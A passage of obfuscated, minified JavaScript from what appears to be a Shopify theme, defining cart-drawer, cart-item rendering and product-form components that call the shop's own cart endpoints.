','.js-vimeo','.header__icon--cart','Error\x20parsing\x20gift\x20localStorage\x20data:','quantity-gifts','.internal-video__play','setupEventListeners','url','updateLiveRegions','maxHeight','/discount/','bottom','.share-url-button','subscription__box--selected','SubscriptionWidget-','OPTION','[amount_saved]','disconnect','.quantity-break__image\x20img','quantityBreaks','sectionTwoContainer','soundButton','storageKey','variantInputs','mainAtcButton','monday','aria-disabled','shiftKey','parseDatesToSkip','handleChange','label','CartDrawer-Item-','preventDefault','totalSeconds','[price]','performance','.popup-modal__timer__seconds','.main-offer-item-','cart-live-region-text','day_dd_mm','-image','.predictive-search-status','product-info-upsell','setActiveElement','/cart?section_id=main-cart-items','getQuery','scrollBtn','oneNonUpellRemaining','discountValue','?variant=','.bundle-deals__variant-selects-js','validateQtyRules','quantityBreaksPickerStyle',':checked','TML','getVariantData','ArrowUp','playButton','variant-selects','subscription__compare-price','#CartDrawer','getElementById','errors','location','.badge__percentage-saved','sectionId','main-atc-price-','secondary-variant-select','timerDuration','dialog','removeFromCart','oneTimeBox','productInfo','.cart-item--product-','prototype','wednesday','.sold-out-message','required_quantity','data','renderProductInfo','none','[name=\x22add\x22]','splice','selectedId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','.price-','bind','updateInnerPrices','cart_update_url','minQuantity','quantity-gift--unlocked','CartDrawer','disconnectedCallback','image','storeLocalStorageData','isCartUpsell','.upsell__image__img','.quantity-break__variant-select','XMLHttpRequest','cart-update','.quantity-break','catch','16vVXBSF','removeErrorMessage','html','productContainers','atcButtons','.comparison-slider__overlay','stepDown','form','nextValidDate','postLink','changeEvent','timeline','renderOneTimeTexts','aria-selected','unlockedItems','updateVariantInput','offer_','switchOption','Error','/cart/update.js','cart-icon-bubble','.internal-video__sound-btn','.quantity__input','selectedOffer','baseComparePrice','updateSearchForTerm','focus','input[type=\x22radio\x22],\x20.select__select\x20option','innerHTML','cart-drawer-gift','countryEl','countdown-timer','toLowerCase','submit','.upsell-toggle-btn','style','CartDrawer-CartItems','paused','quantityGifts','stickyAtcBtnLabel','delete','updateQuantity','insertDates','defaultValue','object','displayedSubmitButton','mediaItemContainers','transferSections','pause','_filePropsForFormData','internal-video--loading','find','option1','main-product-form','.gift--product-','rearrangeDays','has','checked','.main-offer-item','mainProduct','updateId','add','observer','fixed_amount','active','sticky-atc-footer-spacer','GMT','amount_no_decimals_with_comma_separator','visibility-hidden','loading','#CartItem-','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','sliderOverlay','1546630PbHaNx','string','invalidFormatSrc','selectedIndex','updateQuantityRules','.quantity-gifts','comparePrice','parseFromString','bundle-deals-','#CartDrawer-Overlay','mainBundleItems','lastOffer','closeResults','1803703BjBPWj','cart-drawer-upsell','gift','enableLoading','isCheckbox','computeSubPrices','updateLabelPrices','Shopify','connectedCallback','requiredFields','loadingSpinner','cartDrawer','transform','currentTarget','product-info','selling_plan','updatePriceTexts','keyup','[name=\x22id\x22]','DIV','CartDrawer-CartErrors','onFormSubmit','inputRadios','Inventory-','hasDrawer','lineItemStatusElement','getMonth','boundToggleHandler','data-max','source','.quantity-break__upsell[data-handle=\x22','toggleSound','.one-time-price-update','false','apply','Quantity-','mediaItemImgs','net','CountryProvinceSelector','.bundle-deals__checkbox-js','.upsell__price','updateMedia','results','.quantity__rules','toggleAttribute','focusin','{\x22method\x22:\x22pause\x22}','currentTime','.bundle-deals__total-compare-price-js','submitButton','.main-atc__error','[name=id]','promo-popup','quantityBreaksPickerDisplayedImages','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','cartUpdate','selector','symbol','finally','percentageLeft','timing','hasQuantityBreaksPicker','aria-activedescendant','toString','toggleResetButton','handle','originalSection','main-cart-footer','minutesSpan','getItem','sectionOneContainer','map','offerIndex','hasOtherCartItems','selectIndex','skipCart','[price_each]','sticky-atc-separate-price-','updateMasterId','userLanguage','sliderLine','variant_images','[amount_saved_rounded]','1076229GAEzGu','variantPickers','href','subDiscount','initIds','filter','.section-group__section-one-container','.select','checkForClear','secondarySelect','cachedResults','handleScrollBtn','CartDrawer-LineItemError-','getFullYear','unlockGifts','shopify:section:load','errorMessageWrapper','.sticky-atc__error','price--on-sale','button[type=\x22reset\x22]','.subscription__select\x20.select__select','stopDrag','.cart-drawer__body','replaceWith','dragging','open','updateDisplayedPdpPrices','addEventListener','hideElement','skipUnavailable','.main-product-atc','.js-youtube','shrine-subscription-widget','files','checkATCScroll','.bundle-deals__compare-price-js','][quantity]\x22\x20value=\x22','detail','getSectionInnerHTML','atcErrorMsg','value','isText','search-form','.bundle-deals__total-price-js','padStart','hidden','.main-atc-price-span-','custom-product-field','updatePricesFromQtyBreaks','#cart-icon-bubble','nodal','.bundle-deals__media-item-img-js','toggleAddButton','.badge__money-saved','mm_dd','childNodes','secondsSpan','setActiveMedia','stickyAtcBtnError','.select__select','applySubTo','customFields','productId','#CartDrawer-Item-','#simple-bundles-io-options','months','from','.quantity-break__selector-item__image\x20img','application/','oseid','--position','X-Requested-With','aria-controls','requirement','onKeyup','sections','deferredMedia','init','.product-form__error-message-wrapper','getComputedStyle','prices','[name=\x22','secondarySelectSelector','top','displayedPrices','option-value-selection-change','unit_with_discount','dd_mm','12KiGVvv','percentage','QuantityBreaks','.internal-video__timeline','step','comparison-slider','split','.shopify-section','internal-video--playing','push','-submit','lineItemContainer','renderContents','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','sticky-atc-image-','then','remove','featured_media','setLiveRegionResults','properties','productForm','select','quantity-break-upsells','dropdwon','handleToggle','.quantity__button[name=\x27plus\x27]','.quantity-break__upsell','cart-notification','timer','.quantity-break__variants','105365oQPOqb','][id]\x22\x20value=\x22','IntersectionObserver','[end_date]','-\x27]','hostname','aria-haspopup','pickup-availability','updateShareUrl','main-cart-items','cartBodyScroll','.comparison-slider__input','CartItem-','option','selectedQuantity','#shopify-section-predictive-search','quantity-breaks-','statusElement','setQuantityBoundries','scrollDestination','offerPrices','variantData','discountType','[percentage_saved]','updateTotalPrices','onFormReset','preview_image','.bundle-deals__media-item-container-js','appendChild','bundleDeals','.sticky-atc__label','smooth','soldOut','data-selected','.floating-btn','comparePriceSpan','delayDays','.product-form__variants','ArrowDown','background','currentScript','onFocusOut','display','description','Add\x20to\x20cart\x20fallback\x20failed','hasVariants','reset','.popup-modal__timer','selectedOptions','quantityUpdateUnsubscriber','observe','Sku-','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','isOpen','join','secondCartItems','label[data-input=\x22','plus','offsetParent','updateQuickAddUrl','elementsToChange','skipNonExistent','undefined','click','.quantity-gift','toggle','#predictive-search-results-groups-wrapper','sticky-atc','disableLoading','overflow-hidden','comparePrices','section','Quantity-Form--','secondary-variant-select-separate','closest','[name=cart-discount-field]','sectionTwo','.popup-modal__timer__minutes','cart-note','createSellingPlanInput','input[name=\x22quantity\x22]','.price__sale\x20.price-item--sale','floatingBtns','days','delaySeconds','seekVideo','predictiveSearchResults','moneyFormat','1786659NufOrA','classList','applyStickyAtcError','initVariants','countryHandler','cart-remove-button','price','disabled','querySelectorAll','abort','startsWith','.product-variant-id','innerText','initUnlock','type','sectionOne','.sticky-atc__label__text','.product-form__input','contains','focusout','setupFrequencyListeners','.loading-overlay','fixedDiscount','contentWindow','promo-bar-data-','variant-selects-','America','sectionOneId','product_quantity','CART-ITEMS','change','initCountry','.sticky-atc__add_button','upsells','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','match','labels','.upsell__add-btn','Content-Type','updateOptions','testMode','getUpdateRequired','currentVariant','dat','day_dd_mm_numeric','.sub-price-update','activeElement','selectTimeout','parameters','count','[value]','applied','.js-contents','search','setHeaderCartIconAccessibility','.upsell__price\x20.compare-price','product','visible','[data-type=\x22one_time\x22]','status','hideSpinner','canplaythrough','productUrl','postMessage','cart-items','predictive-search','featured_image','.drawer__inner','datesToSkip','.sign-up-popup-overlay','video','[type=\x22application/json\x22]','subDiscountType','setLiveRegionLoadingState','updateUrl','replaceAll','StickyAtcVariantPicker-','isSubSelected','closeModal','product-form','onVariantChange','play','radio','section-group','updateFormIds','load','.select--small','scrollTop','?width=533','innerHeight','otherCartItemsSelector','scrollY','priceSpan','#MainBundleOffer-','updateAllPrices','hide','4220eLBAnX','card-variant-selects','[id^=\x27CustomField-','compare_price','media-gallery\x20template\x20video','toggleBtn','basePrice','method','sectionTwoId','.drawer__inner-empty','unlocked','code','abortController','true','touchstart','popup-modal--active','syncCart','pills','.cart-item','src','stringify','dd_mm_no_dot','name','loaded','toUpperCase','variantSelectElements','filtering','min','idIndex','subscription','mainAtcBtnError','\x20.content-for-grouping','ceil','playTimer','quantityPicker','getSectionsToRender','cartQuantityUpdated','quantityError','cartItems','isSkipped','subBoxTexts','cart-item--product-','[data-dynamic-date=\x22true\x22]','[data-type=\x22subscription\x22]','createInputs','resetButton','getTime','timeZone','errorMessage','file','cart','price-','offsetHeight','keydown','clearCart','cart-drawer','prevValue','renderSearchResults','unshift','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','input--error','items[','fetchQuantityRules','&section_id=','define','cart-drawer-items','trim','hasAttribute','product-form-','showSpinner','T00:00:00Z','application/json','[compare_price]','provinceEl','handleSelectChange','modalClosed','initOfferPrices','footer','product-model','shrine_gift_goals','inne','CartDrawer-LiveRegionText','&section_id=predictive-search','[aria-selected=\x22true\x22]','touches','pathname','updateVariantStatuses','2026-10-10','][selling_plan]\x22\x20value=\x22','4MNOhkS','.appstle-active-option\x20[name=\x22selling_plan\x22]','animationsType','forEach','mousemove','#ProductForm-','quick-add-modal','headers','friday','thursday','addListener','parentElement','unit','height','waiting','.featured-product-atc-','-applied','.dynamic-price','scrolledPast','CartDrawer-LineItemStatus','non-existent','--sticky-atc-offset','<input\x20type=\x22hidden\x22\x20name=\x22items[','abs','dataset','drag','.price__regular\x20.price-item--regular','.main-atc__label__text','setItem','body','options','is-empty','formVariants','findIndex','isCartPage','subscriptionName','getAttribute','cartUpdateUnsubscriber','#ProductSubmitButton-','.quantity__rules-cart\x20.loading-overlay','startDrag','saveLocalStorage','data-unavailable','sticky-atc-price-','setSummaryAccessibility','removeAttribute','some','daysFrequency','.cart-item__error-text','data-min','handleIntersection','initProvince','frequencySelect','?q=','additionalAtcButtons','textContent','applyFrequencyNode','removeEventListener','222HVccLg','customLabel','text/html','close','isSecondary','minDays','syncUpsellAcrossOffers','fetchAvailability','validFields','searchTerm','updatePickupAvailability','shrine-property-input','quantity','setInputAvailability','closeBtns','isValid','shouldResetForm','mainOfferContainer','srcset','.color-swatch','hasFiltering','oneTimeBoxTexts','firstChild','setLiveRegionText','append','input[name=\x22selling_plan\x22]','setSelectionRange','1924ilNlYG','notMain','[type=\x22radio\x22]','json','loadingText','post','role','updatePrices','floor','quantity-gifts-','button','quantitySelector','error','target','createElement','totalPrice','.upsell__variant-picker','playVideo','setSelectorByValue','handleCheckboxChange','muted','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','subscriptionBox','subscriptionWidget','internationalAccessAccept','item_count','nextElementSibling','cart__items--disabled','quantity-breaks','.cart-discount-form__error','isRequired','items','addRemoveFromCart','displayPromoTimer','aria-hidden','productFormInput','dispatchEvent','unavailable_with_option','replace','includes','.price__sale\x20.price-item--regular','ended','.loading-overlay__spinner','modelViewerUI','.section-group__section-two-container','overlay','popup-overlay--active','noPlayBtn','.main-atc__label','\x20.loading-overlay','sellingPlanInput','mainAtcBtnLabel','modal','DateTimeFormat','POST','frequencyRadios','variantChange','reduce','updateUnavailable','block','get','tuesday','[start_date]','sellingPlanId','ref','[aria-selected=\x22true\x22]\x20a','postLinksRetry','onCartUpdate','.variant-price-update','/checkout','[id^=\x22Details-\x22]\x20summary','preselected','quantityBreakUpsells','NotAllowedError','totalComparePrice','cart-errors','dynamic-dates','Quantity-Form-','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','validateValue','addRemoveProducts','replaceState','addDaysSkipping','renderSubTexts','getBoundingClientRect','handleErrorMessage','dd_mm_numeric','setUnavailable','preventGalleryScroll','0px','daysToSkip','length','subtotal','data-default','sections_url','.section-header','.product-form__error-message','.comparison-slider__line','quickAddSubmit','inputs','cart_url','duration','cartQuantity','selectedPlanId','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','[name=\x22selling_plan\x22]','isArray','maxDays','variant-radios','unlock_product_handle','clearOptions','isAfterScroll','variantStrings','[id^=\x22MediaGallery-','formIdInput','getDay','unavailable','offer','checkboxes','afterScroll','variantSelects','next_display_date','round','gift_handle','resultsMaxHeight','reapplyDiscountIfApplicable','toFixed','updateCart','clientHeight','sliderInput','Europe','?sections=','idInput','.subscription__wrapper','.promp-popup__close-btn','selectedVariants','?width=','log','quantityForm','.header__icons','xml_eval','stepUp','quantityUpdate','required','removeChild','quantity-break__upsell--selected','head','includePdpUpsells','isMain','onChange','visibility','variantChangeUnsubscriber','aria-expanded','bundle-deals__media-item--disabled','setProperty','sticky-header','setupBoxClickListeners','.quantity-break__compare-price','mainAtcBtn','internal-video--muted','.cart-timer','getDate','values','stickyAtcButton','source[type=\x22application/x-mpegURL\x22]','upsellHandles','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelector','timeupdate','quantity-update','skipCartButton','selected','index','text','mainOfferItem','checkValidity','parseDaysToSkip','main','endedVideo','action','dropdown','handleSubmit','.subscription__frequency','javascript','attachEvent','.product-form__input__type','dateFormat','prepend'];a0_0x1ec7=function(){return _0x21a274;};return a0_0x1ec7();}const defMed=a0_0x494f0e(0x288)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x132ffa=a0_0x494f0e;super(),this[_0x132ffa(0x410)]=this[_0x132ffa(0x444)](),this[_0x132ffa(0x10c)]=document[_0x132ffa(0x412)](_0x132ffa(0x134)),this[_0x132ffa(0x197)](),this['addEventListener']('keyup',_0x59ff6a=>_0x59ff6a[_0x132ffa(0x2c8)]==='Escape'&&this[_0x132ffa(0x353)]()),this[_0x132ffa(0x412)](_0x132ffa(0x138))[_0x132ffa(0x1aa)](_0x132ffa(0x244),this[_0x132ffa(0x353)]['bind'](this)),this[_0x132ffa(0x293)](),this[_0x132ffa(0x20f)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x3246e9=a0_0x494f0e;let _0x39bb7a=document[_0x3246e9(0x412)](_0x3246e9(0x1c0));if(!_0x39bb7a)return;if(_0x39bb7a['tagName']==_0x3246e9(0x14f))_0x39bb7a=_0x39bb7a['closest'](_0x3246e9(0x45a));if(!_0x39bb7a)return;const _0x3ce91a=_0x39bb7a[_0x3246e9(0x24f)](_0x3246e9(0x3f6));_0x39bb7a['setAttribute']('role',_0x3246e9(0x375)),_0x39bb7a[_0x3246e9(0x440)](_0x3246e9(0x20b),'dialog'),_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x244),_0x411a22=>{const _0xc977e8=_0x3246e9;_0x411a22[_0xc977e8(0x478)](),this[_0xc977e8(0x1a8)](_0x39bb7a);}),this[_0x3246e9(0x1d4)]=_0x3ce91a[_0x3246e9(0x412)](_0x3246e9(0x4c5))[_0x3246e9(0x32e)][this[_0x3246e9(0x32e)][_0x3246e9(0x26b)]],_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x2f2),_0x2ff10f=>{const _0x2b3e17=_0x3246e9;_0x2ff10f[_0x2b3e17(0x2c8)]['toUpperCase']()===_0x2b3e17(0x456)&&(_0x2ff10f[_0x2b3e17(0x478)](),this[_0x2b3e17(0x1a8)](_0x39bb7a));});}[a0_0x494f0e(0x1a8)](_0x1f010e){const _0x8058a2=a0_0x494f0e;if(_0x1f010e)this[_0x8058a2(0x483)](_0x1f010e);const _0x50cbae=this[_0x8058a2(0x412)]('[id^=\x22Details-\x22]\x20summary');if(_0x50cbae&&!_0x50cbae['hasAttribute']('role'))this['setSummaryAccessibility'](_0x50cbae);setTimeout(()=>{const _0x90ead8=_0x8058a2;this[_0x90ead8(0x25e)][_0x90ead8(0x123)]('animate',_0x90ead8(0x126));}),this[_0x8058a2(0x1aa)]('transitionend',()=>{const _0x5448e7=_0x8058a2,_0xafa0d9=this[_0x5448e7(0x25e)][_0x5448e7(0x26f)](_0x5448e7(0x335))?this[_0x5448e7(0x412)](_0x5448e7(0x2c6)):document[_0x5448e7(0x495)](_0x5448e7(0x4b3)),_0x24b89b=this['querySelector'](_0x5448e7(0x2a0))||this[_0x5448e7(0x412)](_0x5448e7(0x44a));trapFocus(_0xafa0d9,_0x24b89b);},{'once':!![]}),document[_0x8058a2(0x333)][_0x8058a2(0x25e)]['add'](_0x8058a2(0x24a));const _0x474ef1=this[_0x8058a2(0x412)](_0x8058a2(0x105));if(_0x474ef1)_0x474ef1[_0x8058a2(0x2de)]();}[a0_0x494f0e(0x353)](){const _0x27f9ca=a0_0x494f0e;this['classList'][_0x27f9ca(0x1f7)]('active'),removeTrapFocus(this['activeElement']),document[_0x27f9ca(0x333)][_0x27f9ca(0x25e)][_0x27f9ca(0x1f7)](_0x27f9ca(0x24a));}[a0_0x494f0e(0x444)](){const _0x149513=a0_0x494f0e,_0x2ee8f4=this[_0x149513(0x265)](_0x149513(0x411)),_0x57934a=[];return _0x2ee8f4[_0x149513(0x319)](_0x2420e5=>{const _0x3119b0=_0x149513;_0x2420e5[_0x3119b0(0x32e)][_0x3119b0(0x17d)]&&_0x57934a['push'](_0x2420e5[_0x3119b0(0x32e)]['handle']);}),_0x57934a;}[a0_0x494f0e(0x487)](){const _0x325f8b=a0_0x494f0e,_0x219912=this[_0x325f8b(0x265)](_0x325f8b(0x2cf));let _0x4d156a=0x0;return _0x219912[_0x325f8b(0x319)](_0x3fb595=>{const _0xb69a4=_0x325f8b;this[_0xb69a4(0x410)][_0xb69a4(0x319)](_0x3ddb59=>{const _0xeeb9c6=_0xb69a4;_0x3fb595[_0xeeb9c6(0x25e)][_0xeeb9c6(0x26f)](_0xeeb9c6(0x2e6)+_0x3ddb59)&&_0x4d156a++;});}),_0x219912['length']-_0x4d156a<=0x1;}['checkForClear'](){const _0x3ffdab=a0_0x494f0e,_0x474549=this[_0x3ffdab(0x487)]();this[_0x3ffdab(0x265)](_0x3ffdab(0x262))[_0x3ffdab(0x319)](_0x13eb57=>{const _0x2ca788=_0x3ffdab;_0x474549?_0x13eb57[_0x2ca788(0x2f3)]=!![]:_0x13eb57['clearCart']=![];});}[a0_0x494f0e(0x342)](_0x4b9bf2){const _0x4d5d7b=a0_0x494f0e;_0x4b9bf2[_0x4d5d7b(0x440)]('role','button'),_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x403),_0x4d5d7b(0x15d)),_0x4b9bf2[_0x4d5d7b(0x385)]['getAttribute']('id')&&_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x1d7),_0x4b9bf2['nextElementSibling']['id']),_0x4b9bf2[_0x4d5d7b(0x1aa)](_0x4d5d7b(0x244),_0x464ba0=>{const _0x1822d8=_0x4d5d7b;_0x464ba0[_0x1822d8(0x149)]['setAttribute'](_0x1822d8(0x403),!_0x464ba0[_0x1822d8(0x149)][_0x1822d8(0x24f)]('details')[_0x1822d8(0x300)](_0x1822d8(0x1a8)));}),_0x4b9bf2[_0x4d5d7b(0x321)][_0x4d5d7b(0x1aa)](_0x4d5d7b(0x14d),onKeyUpEscape);}[a0_0x494f0e(0x1f3)](_0x47125d,_0xae013c=![]){const _0xf668d2=a0_0x494f0e;this['querySelector'](_0xf668d2(0x2a0))[_0xf668d2(0x25e)][_0xf668d2(0x26f)]('is-empty')&&this[_0xf668d2(0x412)]('.drawer__inner')[_0xf668d2(0x25e)]['remove'](_0xf668d2(0x335)),this[_0xf668d2(0x1cd)]=_0x47125d['id'],this['getSectionsToRender']()[_0xf668d2(0x319)](_0xc629f7=>{const _0x3eaa2a=_0xf668d2,_0x2b6236=_0xc629f7[_0x3eaa2a(0x174)]?document[_0x3eaa2a(0x412)](_0xc629f7[_0x3eaa2a(0x174)]):document[_0x3eaa2a(0x495)](_0xc629f7['id']);if(_0x2b6236){_0x2b6236['innerHTML']=this[_0x3eaa2a(0x1b5)](_0x47125d['sections'][_0xc629f7['id']],_0xc629f7[_0x3eaa2a(0x174)]);const _0x875ab=_0x2b6236[_0x3eaa2a(0x412)]('.cart-drawer__body');if(_0x875ab)_0x875ab[_0x3eaa2a(0x2b4)]=this[_0x3eaa2a(0x20f)];}}),this[_0xf668d2(0x197)]();const _0x2dbe19=this[_0xf668d2(0x412)](_0xf668d2(0x105));if(_0x2dbe19&&_0x2dbe19[_0xf668d2(0x2de)])_0x2dbe19[_0xf668d2(0x2de)]();let _0x2b6835=[],_0x2497fe=[];this[_0xf668d2(0x265)](_0xf668d2(0x103))['forEach'](_0x2fcda1=>{const _0x1d5c87=_0xf668d2;_0x2fcda1[_0x1d5c87(0x286)]()&&(this[_0x1d5c87(0x412)]('.cart-item--product-'+_0x2fcda1[_0x1d5c87(0x32e)]['handle'])?_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x15d)&&_0x2497fe[_0x1d5c87(0x1f0)](_0x2fcda1):_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x2ca)&&_0x2b6835[_0x1d5c87(0x1f0)](_0x2fcda1));});if(_0x2497fe[_0xf668d2(0x3c6)]>0x0)_0x2497fe[0x0]['removeFromCart']();else{if(_0x2b6835['length']>0x0)_0x2b6835[0x0]['addToCart']();else{if(this[_0xf668d2(0x10c)])this[_0xf668d2(0x10c)][_0xf668d2(0x26a)]();const _0x3d9c22=document[_0xf668d2(0x265)](_0xf668d2(0x1fd));_0x3d9c22[_0xf668d2(0x319)](_0x238f3f=>{const _0xfc2457=_0xf668d2;_0x238f3f[_0xfc2457(0x26a)]();});}}setTimeout(()=>{const _0x24bb55=_0xf668d2;this[_0x24bb55(0x412)]('#CartDrawer-Overlay')['addEventListener'](_0x24bb55(0x244),this['close']['bind'](this));if(_0xae013c)return;this[_0x24bb55(0x1a8)]();});}[a0_0x494f0e(0x1b5)](_0x26c1b9,_0x4c5fee=a0_0x494f0e(0x1ee)){const _0xb19bed=a0_0x494f0e;let _0x4d2de3=new DOMParser()[_0xb19bed(0x136)](_0x26c1b9,'text/html')[_0xb19bed(0x412)](_0x4c5fee);_0x4c5fee==='#CartDrawer'&&fixParsedHtml(this,_0x4d2de3);let _0x278246=_0x4d2de3[_0xb19bed(0x102)];return _0x278246;}[a0_0x494f0e(0x2e0)](){const _0x29b32a=a0_0x494f0e;return[{'id':_0x29b32a(0x2f4),'selector':_0x29b32a(0x494)},{'id':_0x29b32a(0xfa)}];}['getSectionDOM'](_0x447bf6,_0x8c2740=a0_0x494f0e(0x1ee)){const _0x22bfcf=a0_0x494f0e;return new DOMParser()[_0x22bfcf(0x136)](_0x447bf6,'text/html')[_0x22bfcf(0x412)](_0x8c2740);}[a0_0x494f0e(0x483)](_0x38bab5){const _0x33d77d=a0_0x494f0e;this[_0x33d77d(0x28b)]=_0x38bab5;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2f4),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x24f71e=a0_0x494f0e;super(),this[_0x24f71e(0x147)]=document[_0x24f71e(0x412)](_0x24f71e(0x2f4)),this[_0x24f71e(0x23c)]=document['querySelector'](_0x24f71e(0x29d));}['updateCart'](){const _0x145055=a0_0x494f0e;fetch(_0x145055(0xf9),{'method':_0x145055(0x3a1),'headers':{'Content-Type':'application/json'},'body':JSON[_0x145055(0x2d1)]({'updates':{},'sections':[_0x145055(0x2f4),_0x145055(0xfa)],'sections_url':window[_0x145055(0x497)]['pathname']})})['then'](_0x586624=>_0x586624[_0x145055(0x36e)]())[_0x145055(0x1f6)](_0x544763=>{const _0x44b664=_0x145055;document[_0x44b664(0x412)](_0x44b664(0x2f4))['renderContents'](_0x544763,!![]);})[_0x145055(0x4bd)](_0x38526c=>{const _0x480e16=_0x145055;console[_0x480e16(0x377)](_0x38526c);});}['getSectionInnerHTML'](_0x2ab1a7,_0x59aaac){const _0x371985=a0_0x494f0e;let _0x3d2d1f=new DOMParser()[_0x371985(0x136)](_0x2ab1a7,_0x371985(0x352))[_0x371985(0x412)](_0x59aaac);_0x59aaac==='.drawer__inner'&&fixParsedHtml(this[_0x371985(0x147)],_0x3d2d1f);let _0x5c4c2c=_0x3d2d1f['innerHTML'];return _0x5c4c2c;}[a0_0x494f0e(0x2e0)](){const _0x18fe33=a0_0x494f0e;return[{'id':_0x18fe33(0x4b3),'section':_0x18fe33(0x2f4),'selector':_0x18fe33(0x2a0)},{'id':'cart-icon-bubble','section':_0x18fe33(0xfa),'selector':'.shopify-section'}];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2fe),CartDrawerItems);function fixParsedHtml(_0x5ccd26,_0x4da88e){const _0x130f28=a0_0x494f0e,_0x4af8db=_0x5ccd26[_0x130f28(0x412)](_0x130f28(0x1a5));if(_0x4af8db){const _0x260a28=document[_0x130f28(0x412)](_0x130f28(0x2f4));_0x260a28['cartBodyScroll']=_0x4af8db['scrollTop'];}const _0x338425=_0x4da88e[_0x130f28(0x412)](_0x130f28(0x40b));if(_0x338425){oldTimer=_0x5ccd26[_0x130f28(0x412)]('.cart-timer');if(oldTimer)_0x338425[_0x130f28(0x102)]=oldTimer[_0x130f28(0x102)];}const _0x1a68ea=_0x5ccd26['querySelectorAll'](_0x130f28(0x411));let _0x148e77=_0x4da88e['querySelectorAll'](_0x130f28(0x411));_0x1a68ea['forEach']((_0x268f1c,_0x28bb13)=>{const _0xb724cd=_0x130f28;let _0x285270=_0x148e77[_0x28bb13];if(!_0x285270)return;if(_0x268f1c['nodeName'][_0xb724cd(0x106)]()==='cart-drawer-upsell')_0x285270['dataset'][_0xb724cd(0x416)]=_0x268f1c[_0xb724cd(0x32e)]['selected'];_0x285270[_0xb724cd(0x32e)]['id']=_0x268f1c[_0xb724cd(0x32e)]['id'],_0x285270[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)]=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)];if(_0x285270['querySelector'](_0xb724cd(0x4b8)))_0x285270[_0xb724cd(0x412)]('.upsell__image__img')['src']=_0x268f1c['querySelector'](_0xb724cd(0x4b8))[_0xb724cd(0x2d0)];if(_0x285270[_0xb724cd(0x412)](_0xb724cd(0x37b))){const _0x2f9322=_0x268f1c[_0xb724cd(0x265)]('.select__select');_0x285270[_0xb724cd(0x265)](_0xb724cd(0x1ca))['forEach']((_0xefb4e,_0x5d0340)=>{const _0x2d61b2=_0xb724cd;_0xefb4e['value']=_0x2f9322[_0x5d0340][_0x2d61b2(0x1b7)],_0xefb4e[_0x2d61b2(0x265)](_0x2d61b2(0x212))[_0x2d61b2(0x319)](_0x4fe118=>{const _0x2766d0=_0x2d61b2;_0x4fe118[_0x2766d0(0x343)](_0x2766d0(0x416));if(_0x4fe118[_0x2766d0(0x1b7)]===_0x2f9322[_0x5d0340][_0x2766d0(0x1b7)][_0x2766d0(0x2ff)]())_0x4fe118[_0x2766d0(0x440)](_0x2766d0(0x416),'');});});}if(_0x268f1c[_0xb724cd(0x32e)][_0xb724cd(0x372)]===_0xb724cd(0x2ca)){var _0x596e3a=_0x285270[_0xb724cd(0x412)](_0xb724cd(0x164)),_0x1a52b8=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x164));if(_0x596e3a&&_0x1a52b8)_0x596e3a[_0xb724cd(0x102)]=_0x1a52b8[_0xb724cd(0x102)];}});}!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x2ac))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2ac),class ProductForm extends HTMLElement{constructor(){const _0x1b5bdf=a0_0x494f0e;super(),this[_0x1b5bdf(0x4c5)]=this[_0x1b5bdf(0x412)]('form'),this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x1aa)](_0x1b5bdf(0x107),this[_0x1b5bdf(0x420)][_0x1b5bdf(0x4ae)](this)),this[_0x1b5bdf(0x3dd)]=this['form'][_0x1b5bdf(0x412)](_0x1b5bdf(0x16f)),this['formIdInput'][_0x1b5bdf(0x264)]=![],this[_0x1b5bdf(0x3ff)]=this[_0x1b5bdf(0x25e)][_0x1b5bdf(0x26f)](_0x1b5bdf(0x11b)),this['additionalAtcButtons']=this[_0x1b5bdf(0x3ff)]?document[_0x1b5bdf(0x265)](_0x1b5bdf(0x1ad)):[],this[_0x1b5bdf(0x187)]=this[_0x1b5bdf(0x3dd)][_0x1b5bdf(0x32e)][_0x1b5bdf(0x187)]===_0x1b5bdf(0x2ca),this[_0x1b5bdf(0x2ef)]=document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))||document[_0x1b5bdf(0x412)](_0x1b5bdf(0x202)),this[_0x1b5bdf(0x4b7)]=this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x4b7)]===_0x1b5bdf(0x2ca),this['submitButton']=this[_0x1b5bdf(0x412)](_0x1b5bdf(0x42a));if(document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))){if(this['submitButton'])this[_0x1b5bdf(0x16d)][_0x1b5bdf(0x440)](_0x1b5bdf(0x20b),_0x1b5bdf(0x49d));this[_0x1b5bdf(0x154)]=!![];}if(this[_0x1b5bdf(0x16d)])this['loadingSpinner']=this[